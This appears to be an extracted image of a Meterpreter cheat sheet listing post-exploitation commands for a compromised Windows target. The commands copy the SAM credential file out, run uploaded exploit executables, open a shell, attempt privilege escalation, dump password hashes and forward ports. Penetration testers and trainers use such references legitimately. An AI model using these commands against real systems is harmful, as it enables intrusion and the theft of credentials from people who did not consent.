 Useful meterpreter commands.
COMMAND DESCRIPTION
upload file c:\\windows
Meterpreter upload file to
Windows target
download c:\\windows\\repair\\sam /tmp
Meterpreter download file from
Windows target
download c:\\windows\\repair\\sam /tmp
Meterpreter download file from
Windows target
execute -f c:\\windows\temp\exploit.exe
Meterpreter run .exe on target
- handy for executing uploaded
exploits
execute -f cmd -c
Creates new channel with cmd
shell
ps
Meterpreter show processes
shell
Meterpreter get shell on the
target
getsystem
Meterpreter attempts
priviledge escalation the target
hashdump
Meterpreter attempts to dump
the hashes on the target
portfwd add -l 3389 -p 3389 -r target
Meterpreter create port
forward to target machine